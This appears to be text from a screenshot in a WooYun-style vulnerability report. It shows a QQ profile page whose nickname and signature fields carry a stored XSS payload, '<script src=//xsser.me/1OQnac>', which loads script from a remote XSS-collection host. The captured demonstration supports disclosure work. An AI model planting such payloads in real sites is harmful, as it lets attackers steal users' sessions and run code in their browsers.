 1 2 3 4 5
QQ
<script src=//xsser.me/1OQnac>
我的资料
<script src=//xsser.me/1OQnac>
距升级到19级还有26天
立即设置
个性签名:
更换头像
修改个人资料为XSS代码
基本资料
性别: 生肖: 血型: 星座:
男 虎 B型 双鱼座
生日: 手机: 电话:
2010 年 3 月 12 日 - -
国家/地区: 城市: 省份:
www.wooyun.org